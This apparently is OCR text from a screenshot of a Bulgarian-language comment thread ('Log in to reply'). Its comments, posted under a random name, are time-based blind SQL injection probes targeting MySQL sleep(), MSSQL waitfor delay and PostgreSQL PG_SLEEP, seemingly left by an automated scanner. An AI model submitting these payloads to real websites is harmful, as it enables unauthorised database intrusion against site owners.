
TzwSVsOw TzwSVsOw
1
TzwSVsOw TzwSVsOw
555
Влезте, за да отговорите
TzwSVsOw TzwSVsOw
555*if(now()=sysdate(),sleep(15),0)
Влезте, за да отговорите
TzwSVsOw TzwSVsOw
555-1; waitfor delay ‘0:0:15’ –
Влезте, за да отговорите
TzwSVsOw TzwSVsOw
555-1 waitfor delay ‘0:0:15’ –
Влезте, за да отговорите
TzwSVsOw TzwSVsOw
555-1 OR 527=(SELECT 527 FROM PG_SLEEP(15))–
Влезте, за да отговорите